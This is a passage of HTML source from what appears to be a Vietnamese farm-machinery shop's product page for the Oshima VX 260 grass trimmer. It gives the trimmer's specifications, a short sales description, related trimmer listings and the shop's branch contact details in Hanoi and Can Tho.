													<span> Máy cắt hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/" title="Máy tách màu">
													<span> Máy tách màu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/" title="Máy tách hạt">
													<span> Máy tách hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/" title="Máy hút nông sản">
													<span> Máy hút nông sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/" title="Máy thu hoạch quả">
													<span> Máy thu hoạch quả </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chế biến dược liệu" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png" alt="Máy chế biến dược liệu"></noscript>
                                    </div>
                                    <a  title="Máy chế biến dược liệu" class="parentlink">
										Máy chế biến dược liệu 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/" title="Dây chuyền làm tinh bột nghệ">
													<span> Dây chuyền làm tinh bột nghệ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/" title="Máy thái dược liệu">
													<span> Máy thái dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/" title="Máy trộn dược liệu">
													<span> Máy trộn dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/" title="Máy sắc thuốc">
													<span> Máy sắc thuốc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/" title="Máy nghiền dược liệu">
													<span> Máy nghiền dược liệu </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi tôm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png" alt="Máy nuôi tôm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi tôm" class="parentlink">
										Máy nuôi tôm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/" title="Máy cắt cá">
													<span> Máy cắt cá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/" title="Máy cho tôm cá ăn">
													<span> Máy cho tôm cá ăn </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/" title="Máy làm thức ăn cho cá">
													<span> Máy làm thức ăn cho cá </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	

                            </ul>
                        </div>

                    </div>
                    <div class="header-left">
                        <div class="logo">


                            <a href="https://dienmaytrauvang.com" class="logo-wrapper ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo " data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo "></noscript>
                            </a>


                        </div>
                    </div>
                    <div class="header-left">
		

                        <div class="header_search">
                            <form class="input-group search-bar" action="https://dienmaytrauvang.com/?s" method="get">
                                <div class="collection-selector">
                                    <div class="search_text">Chọn danh mục</div>
                                    <div id="search_info" class="list_search" style="display: none;">

                                        
		<div class="search_item" data-coll-id="687">Máy xử lý phế liệu</div><div class="search_item" data-coll-id="670">Thiết bị khác</div><div class="search_item" data-coll-id="664">Máy thu hoạch</div><div class="search_item" data-coll-id="552">Thiết bị chăn nuôi</div><div class="search_item" data-coll-id="555">Máy chăn nuôi</div><div class="search_item" data-coll-id="553">Dụng cụ nông nghiệp</div><div class="search_item" data-coll-id="522">Máy nuôi trồng</div><div class="search_item" data-coll-id="535">Máy chế biến dược liệu</div><div class="search_item" data-coll-id="541">Máy nuôi tôm</div><div class="search_item" data-coll-id="543">Máy nuôi nấm</div><div class="search_item" data-coll-id="673">Máy nông nghiệp lúa gạo</div>
                                        <div class="liner_search"></div>
                                        <div class="search_item active" data-coll-id="0">Tất cả</div>
                                    </div>
                                </div>
                                <input type="search" name="s" value="" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" autocomplete="off">
                                <span class="input-group-btn">
									<button class="btn icon-fallback-text">
										<i class="fa fa-search"></i>
									</button>
								</span>
                            </form>
                        </div>
                    </div>


                </div>
            </div>
        </header>
    </div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: https://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<div class="breadcrumbs"> 	<div class="container">		<ul>		  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>		  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a> <span>&mdash;&rsaquo;</span></li>		  <li><b>Máy cắt cỏ Oshima VX 260</b></li>		 </ul>	</div></div> 
<div class="vw-page-title-section vw-page-title-section--has-background no-bg clearfix" style="background-image:url()"><div class="bg"></div>    <div class="container">        <div class="vw-page-title-section__inner">            <div class="vw-page-title-section__title-box">                <div class="vw-post-categories">				</div>                <h1 class="vw-page-title-section__title">Máy cắt cỏ Oshima VX 260</h1>            </div>        </div>    </div></div>


<section class="product">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 details-product">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-lg-5">
                        <div class="owl-carousel not-dqowl owl-theme product-images large-image">
                            <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260-400x400.png"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2021/12/Oshima-VX-260-400x400.png" alt=""></noscript>
                            </div> 


                        </div>


                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div class="addthis_native_toolbox"></div>

                    </div>

                    <div class="col-xs-12 col-sm-12 col-lg-7 details-pro info-product">
					
	<!--	<div class="breadcrumbs hidden-lg-down"> 
				<ul>
				  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>
				  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a> <span>&mdash;&rsaquo;</span></li>				  <li><b>Máy cắt cỏ Oshima VX 260</b></li>
				 </ul>
		</div>

					
                        <h1 class="product-name">Máy cắt cỏ Oshima VX 260</h1> -->

                        <div class="product-policy">

                            <table style="width: 60.7788%;">
<tbody>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Động cơ</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 0,75kW</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Dung tích</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 25,4cc</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Tốc độ</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 12.000 vòng/phút</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Trọng lượng</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 6,5kg</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Cần</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: Xoay/chết</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Nhiên liệu</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: Xăng pha nhớt 1:25</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Bảo hành</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 12 tháng</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Công ty</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: Trâu Vàng</strong></span></td>
</tr>
<tr>
<td style="width: 32.3755%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>SĐT</strong></span></td>
<td style="width: 170.353%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 0985486138</strong></span></td>
</tr>
</tbody>
</table>

                        </div>
						
                        <div class="price-box">
						
                            <div class="special-price"><span class="price product-price">Liên Hệ</span> </div>

                        </div>

                        <div class="form-product form-inline">

                                <div class="form-group fix-margin">
									<a href="https://dienmaytrauvang.com/dat-hang/?i=4024" class="btn btn-lg btn-style btn-cart btn-cart2">
                                        <i aria-hidden="true" class="fa fa-shopping-cart"></i>&nbsp;&nbsp;Đặt Mua Online
                                    </a>
		
									<br />
                                    <span class="contact-info">
										<b><a href="tel://Hà Nội: 0985486138"></a></b> <span style="font-family: arial, helvetica, sans-serif; color: #ff0000;"><strong><span style="font-size: 10pt;">Đặt hàng Online được hưởng nhiều ưu đãi từ các Chi Nhánh</span></strong></span>
									</span>

                                </div>


                        </div>

						
                    </div>

			<section class="left-content col-lg-9 col-xs-12">
			
  
			
				<div class="row">
                    <div class="col-xs-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">THÔNG TIN SẢN PHẨM</a>
                            </li>

                           <!-- <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#profile" role="tab">Hướng dẫn mua hàng</a>
                            </li>


                            <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#messages" role="tab">Đánh giá chi tiết</a>
                            </li>-->

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><b>Máy cắt cỏ Oshima VX 260</b><span style="font-weight: 400;"> là một dòng máy cắt cỏ được sản xuất đồng bộ và lắp ráp theo công nghệ tiên tiến Nhật Bản. Do đó, chất lượng của máy luôn được bà con nông dân đánh giá rất cao.</span></span></p>
<h2 style="text-align: center;"><span style="font-size: 20px; font-family: arial, helvetica, sans-serif; color: #008000;"><strong>Máy cắt cỏ Oshima VX 260 với công nghệ vượt bậc</strong></span></h2>
<ul>
<li><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Động cơ mạnh mẽ, sử dụng động cơ 2 thì làm mát bằng gió. </span></li>
<li><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Bình xăng của máy sử dụng có thương hiệu là <strong>Ruixing</strong> chất lượng tốt có màng bơm tiết kiệm nhiên liệu tới 20%. Dung tích bình xăng là 0,6 lít. </span></li>
<li><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Tốc độ quay nhanh lên đến 12.000 vòng/phút cho khả năng cắt nhanh và đều hơn. </span></li>
<li><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Cần cắt được làm bằng chất liệu Aluminium cho độ dày và cứng cáp hơn. </span></li>
<li><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy cắt cỏ được ứng dụng rộng rãi trong đời sống: cắt cỏ vườn, cỏ đường, trang trại,&#8230;</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4026 size-full" title="máy cắt cỏ Oshima VX 260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="máy cắt cỏ Oshima VX 260" width="800" height="600" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/12/Mat-thoi-gian-cong-suc-6-1.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4026 size-full" title="máy cắt cỏ Oshima VX 260" src="https://dienmaytrauvang.com/wp-content/uploads/2021/12/Mat-thoi-gian-cong-suc-6-1.png" alt="máy cắt cỏ Oshima VX 260" width="800" height="600" /></noscript></span></p>
							</div>

                            <div class="tab-pane fade" id="profile" role="tabpanel">
                                Các nội dung Hướng dẫn mua hàng viết ở đây
                            </div>


                            <div class="tab-pane fade" id="messages" role="tabpanel">
                                Nội dung đánh giá chi tiết viết ở đây
                            </div>

                        </div>
                    </div>
					

				<!--<div class="clearfix"></div>-->
					<div class="col-xs-12">
										</div>
					
					
					
					  
					
					
					
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Khách Hàng Nhận Xét</a>
                            </li>

                        </ul>
                        <div class="tab-content-detailspro khachangdanhgia">
					
<div class="product-customer-content">
	<div class="row">
		<div class="col-sm-6">
                <div class="product-customer-col-1">
                    <h4>Đánh Giá Trung Bình</h4>
                    <p class="total-review-point">NAN/5</p>
                    <div class="item-rating" style="text-align: center">
                    <p class="rating">
                        <span class="rating-box">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <span style="width: NAN%;">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </span>
                        </span>
                    </p>
                    <p class="comments-count">(0 nhận xét)</a></p>
                    </div>
                </div>
		</div>
		<div class="col-sm-6">
                <div class="product-customer-col-2">
                    <div class="item rate-5">
                        <span class="rating-num">5</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-4">
                        <span class="rating-num">4</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-3">
                        <span class="rating-num">3</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-2">
                        <span class="rating-num">2</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                    <div class="item rate-1">
                        <span class="rating-num">1</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                </div>
        </div>                       
    </div>               
</div>		
						
                        </div>
                    </div>	
					
					
					
					
				<!--<div class="clearfix"></div>-->	
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Bình Luận</a>
                            </li>

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <div class="fb-comments" data-href="https://dienmaytrauvang.com/may-cat-co-oshima-vx-260/" data-numposts="5" data-width="100%"></div>
							</div>

                        </div>
                    </div>	
				</div>		
			</section>
			<section class="right-content col-lg-3">
			
			
			<aside class="hidden-xs-down singlebanner">
                <div class="aside aside-mini-products-list">

                    <div class="aside-content mini-products-list">	
	
					</div>
				</div>
			</aside>
			
			<aside class="hidden-xs-down">
                <div class="aside aside-mini-products-list">
                    <div class="aside-title">
                        <h3>Sản phẩm đã xem</h3>
                    </div>

                    <div class="aside-content mini-products-list">


	

                    </div>
                </div>
            </aside> 
			
			</section>
			
			
                    <div class="col-xs-12 related-product">
                        <div class="heading">
                            <h2 class="title-head"><a href="#">Sản phẩm cùng loại</a></h2>
                        </div>
                        <div class="products  owl-carousel owl-theme products-view-grid" data-md-items="5" data-sm-items="3" data-xs-items="2" data-margin="0">


       
        
		

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-cat-co-cam-tay-chay-xang-2/" title="Máy cắt cỏ cầm tay chạy xăng">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy cắt cỏ cầm tay chạy xăng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png" alt="Máy cắt cỏ cầm tay chạy xăng"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cat-co-cam-tay-chay-xang-2/" title="Máy cắt cỏ cầm tay chạy xăng">Máy cắt cỏ cầm tay chạy xăng</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-lam-co-vuon-trau-vang/" title="Máy làm cỏ vườn">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy làm cỏ vườn" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S430-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S430-TOHIMA-200x200.png" alt="Máy làm cỏ vườn"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-lam-co-vuon-trau-vang/" title="Máy làm cỏ vườn">Máy làm cỏ vườn</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-cat-co-oshima-330-trau-vang/" title="Máy cắt cỏ Oshima 330">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy cắt cỏ Oshima 330" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S330-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/MAY-CAWCTS-CO-S330-TOHIMA-200x200.png" alt="Máy cắt cỏ Oshima 330"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cat-co-oshima-330-trau-vang/" title="Máy cắt cỏ Oshima 330">Máy cắt cỏ Oshima 330</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-phat-co-trau-vang/" title="máy phát cỏ">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="máy phát cỏ" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/NGUON-DIEN-220V-76-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/NGUON-DIEN-220V-76-200x200.png" alt="máy phát cỏ"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-phat-co-trau-vang/" title="máy phát cỏ">máy phát cỏ</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-cat-co-da-nang-trau-vang/" title="máy cắt cỏ oshima 260">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="máy cắt cỏ oshima 260" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/MAY-CAWCTS-CO-S260-TOHIMA-200x200.png" alt="máy cắt cỏ oshima 260"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cat-co-da-nang-trau-vang/" title="máy cắt cỏ oshima 260">máy cắt cỏ oshima 260</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>
        

                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
</section>







<div class="quickview-product gred-popup"></div>

<section class="dq-stt-7">	
	<div class="section section-policy">
	<div class="container">
		<div class="policy-content ">
			<div class="row">
				
				
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="SẢN PHẨM ĐA DẠNG" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"><noscript><img alt="SẢN PHẨM ĐA DẠNG" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>SẢN PHẨM ĐA DẠNG</h4>
							<p>Đổi trả nếu sản phẩm không đúng mô tả</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="BẢO HÀNH 1 NĂM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"><noscript><img alt="BẢO HÀNH 1 NĂM" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>BẢO HÀNH 1 NĂM</h4>
							<p>Với chính sách bảo hành trên toàn quốc</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="VẬN CHUYỂN TOÀN QUỐC" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"><noscript><img alt="VẬN CHUYỂN TOÀN QUỐC" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>VẬN CHUYỂN TOÀN QUỐC</h4>
							<p>Miễn phí trong nội thành các Chi Nhánh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="THANH TOÁN ĐƠN GIẢN" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"><noscript><img alt="THANH TOÁN ĐƠN GIẢN" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>THANH TOÁN ĐƠN GIẢN</h4>
							<p>Hỗ trợ thanh toán trên tất cả các kênh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="" src="">
						</div>
						<div class="policy-text">
							<h4></h4>
							<p></p>
						</div>
					</div>
				</div>
				
	
				

			</div><!-- /.row -->
		</div><!-- /.policy-wrapper -->
	</div>
</div>
</section>


<footer class="footer-v1">
    <div style="height: 45px;" class="box-emptyspace clearfix"></div>
    <div class="site-footer">
        <div class="container">
            <div class="inner">
                <div class="row">
				                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="media">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo footer" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo footer"></noscript>
                        </div>

						<p><strong>Công ty TNNHH Điện Máy Trâu Vàng</strong></p>
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Địa Chỉ: 987 Tam Trinh, Hoàng Mai, Hà Nội</li>
</ul>
</li>
</ul>
<h3>CSKH</h3>
<ul class="contact">
	<li><i class="fa fa-phone"></i> Chăm sóc khách hàng/ than phiền: <strong>0985486138</strong></li>
</ul>
                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3>CHI NHÁNH HÀ NỘI</h3>
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Miền Bắc: 987 Tam Trinh - Hoàng Mai - Hà Nội</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
	<li> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="503c3537393137223f252010373d31393c7e333f3d">[email&#160;protected]</a><br />
<ul class="contact">
	<li style="list-style-type: none;"><br />
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact"> </ul>
</li>
</ul>
<br />
<ul class="contact"> </ul>
</li>
</ul>
</li>
</ul>                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH CẦN THƠ</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Cần Thơ: 136 Lý Thái Tổ, KDC Hưng Phú, Hưng Phú – Cái Răng –Cần Thơ</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="483e212d262c27262f2b29263c2027082f25292124662b2725">[email&#160;protected]</span></a>
</li>
<ul class="contact">
